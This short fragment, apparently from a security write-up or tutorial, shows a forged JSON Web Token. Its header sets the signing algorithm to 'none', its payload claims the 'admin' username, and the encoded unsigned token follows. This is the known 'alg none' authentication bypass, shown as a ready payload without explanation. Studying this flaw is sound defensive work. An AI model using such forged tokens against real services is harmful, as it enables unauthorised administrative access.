 Header
Payload
{
"typ":"JWT",
"alg":"none"
}
{
"username":"admin",
"exp":1665076836
}
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjY1MDc2ODM2fQ.